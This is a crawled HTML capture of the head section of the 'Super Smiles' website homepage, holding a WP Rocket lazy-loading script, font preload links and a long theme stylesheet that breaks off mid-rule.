

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.supersmiles.com/
body_size: 42948
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head itemscope itemtype="https://schema.org/WebSite"><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style></style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Home - Super Smiles</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://wp.me" rel="dns-prefetch">
<link data-rocket-prefetch href="https://stats.wp.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Baloo%7CChewy&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Baloo%7CChewy&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo%7CChewy&#038;display=swap"></noscript>
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/baloo/v13/6xKhdSpJJ92I9MWPCm4.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/chewy/v18/uK_94ruUb-k-wn52KjI.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}table.cnss-social-icon,table.cnss-social-icon tr{padding:0!important;margin:0!important;border:none!important;vertical-align:middle!important;background:0 0!important}ul.cnss-social-icon{margin:0;padding:0;list-style-type:none}ul.cnss-social-icon li a{border:none!important;text-decoration:none!important}ul.cnss-social-icon li:after,ul.cnss-social-icon li:before{display:none!important;content:inherit!important}ul.cnss-social-icon li{vertical-align:middle;float:none!important;width:auto!important;margin:0!important;list-style-type:none!important;border:none!important;padding:0!important;background:0 0!important}ul.cnss-social-icon li img{vertical-align:middle}.entry-content a,.entry-content a:hover{box-shadow:none!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header,main,menu,nav,section{display:block}canvas,progress,video{display:inline-block}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}img{border-style:none}svg:not(:root){overflow:hidden}code,pre{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html,input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,::after,::before{box-sizing:inherit}.entry-content::before,.entry::before,.footer-widgets::before,.nav-primary::before,.site-container::before,.site-footer::before,.site-header::before,.site-inner::before,.widget::before,.wrap::before{content:" ";display:table}.entry-content::after,.entry::after,.footer-widgets::after,.nav-primary::after,.site-container::after,.site-footer::after,.site-header::after,.site-inner::after,.widget::after,.wrap::after{clear:both;content:" ";display:table}html{font-size:62.5%}body>div{font-size:20px;font-size:2rem}body{background-color:#eee;color:#333;font-family:'Source Sans Pro',sans-serif;font-size:20px;font-size:2rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:1.625;margin:0}.button,a,button,input:focus,input[type=button],input[type=submit],textarea:focus{-webkit-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;-ms-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:all .1s ease-in-out}a{color:#c3251d;text-decoration:underline}a:focus,a:hover{color:#333;text-decoration:none}p{margin:0 0 28px;padding:0}ul{margin:0;padding:0}li{list-style-type:none}em{font-style:italic}h2,h3,h4,h5{font-family:'Source Sans Pro',sans-serif;font-weight:600;line-height:1.2;margin:0 0 10px}h2{font-size:30px;font-size:3rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}h5{font-size:18px;font-size:1.8rem}iframe,img,object,video{max-width:100%}img{height:auto}figure{margin:0}.gallery-item{float:left;margin:0 0 28px;text-align:center}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#333;font-size:18px;font-size:1.8rem;font-weight:400;padding:16px;width:100%}input:focus,textarea:focus{border:1px solid #999;outline:0}input[type=checkbox],input[type=image],input[type=radio]{width:auto}::-moz-placeholder{color:#333;opacity:1}::-webkit-input-placeholder{color:#333}.button,button,input[type=button],input[type=submit]{background-color:#333;border:0;color:#fff;cursor:pointer;font-size:16px;font-size:1.6rem;font-weight:700;padding:16px 24px;text-decoration:none;white-space:normal;width:auto}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{background-color:#c3251d;color:#fff}.entry-content .button:focus,.entry-content .button:hover{color:#fff}.button{display:inline-block}.site-container button:disabled,.site-container button:disabled:hover,.site-container input:disabled,.site-container input:disabled:hover,.site-container input[type=button]:disabled,.site-container input[type=button]:disabled:hover,.site-container input[type=submit]:disabled,.site-container input[type=submit]:disabled:hover{background-color:#eee;border-width:0;color:#777;cursor:not-allowed}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}table{border-collapse:collapse;border-spacing:0;line-height:2;margin-bottom:40px;width:100%;word-break:break-all}tbody{border-bottom:1px solid #eee}.screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.genesis-nav-menu .search input[type=submit]:focus,.screen-reader-shortcut:focus,.screen-reader-text:focus{background:#fff;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#333;display:block;font-size:1em;font-weight:700;height:auto;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000}.site-inner,.wrap{margin:0 auto;max-width:1280px}.site-inner{clear:both;padding-top:40px;word-wrap:break-word}.content{float:right;width:880px}.full-width-content .content{width:100%}.genesis-nav-menu .search input[type=submit]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px}a.aligncenter img{display:block;margin:0 auto}.alignleft{float:left;text-align:left}.alignright{float:right;text-align:right}a.alignleft,a.alignright{max-width:100%}.aligncenter{display:block;margin:0 auto 24px}a.alignleft,img.alignleft{margin:0 24px 24px 0}a.alignright,img.alignright{margin:0 0 24px 24px}.gallery-caption{font-size:14px;font-size:1.4rem;font-weight:600;margin:0;text-align:center}.widget{margin-bottom:40px;word-wrap:break-word}.widget p:last-child,.widget ul>li:last-of-type,.widget-area .widget:last-of-type{margin-bottom:0}.widget ul>li{margin-bottom:10px;padding-bottom:10px}.widget ul>li:last-of-type{padding-bottom:0}.widget li li{border:0;margin:0 0 0 30px;padding:0}#wpstats{display:none}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;list-style:none;width:0}.site-header{background-color:#fff}.site-header>.wrap{padding:20px 0}.title-area{float:left;padding:10px 0;width:300px}.site-title{font-size:30px;font-size:3rem;font-weight:700;line-height:1.2}.site-title a,.site-title a:focus,.site-title a:hover{color:#333;text-decoration:none}.site-description{font-size:16px;font-size:1.6rem;font-weight:400;line-height:1.5}.site-description,.site-title{margin-bottom:0}.site-header .widget-area{float:right;text-align:right;width:800px}.genesis-nav-menu{clear:both;font-size:16px;font-size:1.6rem;font-weight:600;line-height:1;width:100%}.genesis-nav-menu .menu-item{display:inline-block;margin-bottom:0;padding-bottom:0;text-align:left}.genesis-nav-menu a{color:#333;display:block;padding:32px 20px;text-decoration:none}.genesis-nav-menu .current-menu-item>a,.genesis-nav-menu .sub-menu .current-menu-item>a:focus,.genesis-nav-menu .sub-menu .current-menu-item>a:hover,.genesis-nav-menu a:focus,.genesis-nav-menu a:hover{color:#c3251d;text-decoration:underline}.genesis-nav-menu .sub-menu{border-top:1px solid #eee;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:200px;z-index:99}.genesis-nav-menu .sub-menu a{background-color:#fff;border:1px solid #eee;border-top:0;font-size:14px;font-size:1.4rem;padding:20px;position:relative;width:200px;word-wrap:break-word}.genesis-nav-menu .sub-menu .sub-menu{margin:-56px 0 0 199px}.genesis-nav-menu .menu-item:hover{position:static}.genesis-nav-menu .menu-item:hover>.sub-menu{left:auto;opacity:1}.genesis-nav-menu>.last>a{padding-right:0}.genesis-nav-menu>.right{float:right}.menu .menu-item:focus{position:static}.menu .menu-item.sfHover>ul.sub-menu,.menu .menu-item>a:focus+ul.sub-menu{left:auto;opacity:1}.menu-toggle,.sub-menu-toggle{display:none;visibility:hidden}.site-header .genesis-nav-menu li li{margin-left:0}.nav-primary{background-color:#fff;border-top:1px solid #eee}.site-footer .genesis-nav-menu{padding-bottom:20px}.site-footer .genesis-nav-menu a{padding:0 20px 10px}.entry{background-color:#fff;margin-bottom:40px;padding:70px 80px}.entry-content ul{margin-bottom:28px;margin-left:40px}.entry-content ul>li{list-style-type:disc}.entry-content ul ul{margin-bottom:0}.entry-content code{background-color:#333;color:#eee}.comment-content{clear:both}.comment-content ul>li{list-style-type:disc}.footer-widgets{background-color:#fff;clear:both;font-size:18px;font-size:1.8rem;padding:60px 0}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:380px}.footer-widgets-1{margin-right:70px}.footer-widgets-1,.footer-widgets-2{float:left}.footer-widgets-3{float:right}.site-footer{background-color:#fff;border-top:1px solid #eee;font-size:16px;font-size:1.6rem;line-height:1;padding:60px 0;text-align:center}.site-footer p{margin-bottom:0}@media only screen and (max-width:1340px){.site-inner,.wrap{max-width:1140px}.content,.site-header .widget-area{width:800px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:340px}.footer-widgets-1{margin-right:60px}}@media only screen and (max-width:1200px){.site-inner,.wrap{max-width:960px}.content,.site-header .widget-area{width:620px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:300px}.footer-widgets-1{margin-right:30px}}@media only screen and (max-width:1023px){.site-inner,.wrap{max-width:800px}.content,.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.genesis-responsive-menu .genesis-nav-menu .sub-menu,.genesis-responsive-menu .genesis-nav-menu .sub-menu a,.site-header .widget-area,.title-area{width:100%}.site-header .wrap{padding-left:5%;padding-right:5%}.genesis-nav-menu li,.site-header ul.genesis-nav-menu{float:none}.genesis-nav-menu,.site-description,.site-header .title-area,.site-header .widget-area,.site-title{text-align:center}.genesis-responsive-menu .wrap{padding:0}.genesis-responsive-menu{display:none;position:relative}.genesis-skip-link .skip-link-hidden{display:none;visibility:hidden}.menu-toggle,.sub-menu-toggle{background-color:#fff;border-width:0;color:#333;display:block;margin:0 auto;overflow:hidden;text-align:center;visibility:visible}.menu-toggle:focus,.menu-toggle:hover,.sub-menu-toggle:focus,.sub-menu-toggle:hover{background-color:#fff;border-width:0;color:#c3251d}.menu-toggle{line-height:22px;position:relative;width:100%;z-index:1000}.menu-toggle,.menu-toggle:focus,.menu-toggle:hover{border-top:1px solid #eee}.menu-toggle::before{font-size:1.5em;margin-right:10px;text-rendering:auto}.sub-menu-toggle{float:right;padding:13px 10px;position:absolute;right:0;top:0;z-index:100}.sub-menu .sub-menu-toggle{padding:12px 10px}.sub-menu-toggle::before{display:inline-block;text-rendering:auto;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:transform .25s ease-in-out;-ms-transition:transform .25s ease-in-out;transition:transform .25s ease-in-out}.sub-menu-toggle.activated::before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.genesis-responsive-menu .genesis-nav-menu .menu-item{display:block;float:none;position:relative;text-align:left}.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,.genesis-responsive-menu .genesis-nav-menu .menu-item:hover{position:relative}.genesis-responsive-menu .genesis-nav-menu .menu-item a{border:none;margin-bottom:1px;padding:15px 20px;width:100%}.genesis-responsive-menu .genesis-nav-menu .sub-menu{border:none}.genesis-responsive-menu .genesis-nav-menu .menu-item>a:focus ul.sub-menu,.genesis-responsive-menu .genesis-nav-menu .menu-item>a:focus ul.sub-menu .sub-menu{left:0;margin-left:0}.genesis-responsive-menu .genesis-nav-menu>.menu-item-has-children>a::after{content:none}.genesis-responsive-menu .genesis-nav-menu .sub-menu{clear:both;display:none;margin:0;opacity:1;padding-left:15px;position:static;width:100%}.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu{margin:0}.footer-widgets-1,.footer-widgets-2{margin:0 auto 40px}}@media only screen and (max-width:860px){body,body>div{font-size:18px;font-size:1.8rem}.site-inner{padding:5% 5% 0}.wrap{padding-left:5%;padding-right:5%}.entry{padding:30px;margin-bottom:5%}}@media print{*,::after,::before{background:0 0!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]::after{content:" (" attr(href) ")"}.site-title>a::after,a[href^="#"]::after,a[href^="javascript:"]::after{content:""}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}h2,h3,p{orphans:3;widows:3}pre{border:1px solid #999;page-break-inside:avoid}.content{width:100%}.header-widget-area,.nav-primary,button,input,select,textarea{display:none!important}.title-area{text-align:center;width:100%}.site-title>a{margin:0;text-decoration:none;text-indent:0}.site-inner{padding-top:0;position:relative;top:-100px}h2,h3,h4,h5{orphans:3;page-break-after:avoid;page-break-inside:avoid;widows:3}img{page-break-after:avoid;page-break-inside:avoid}pre,table{page-break-inside:avoid}dl,ul{page-break-before:avoid}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 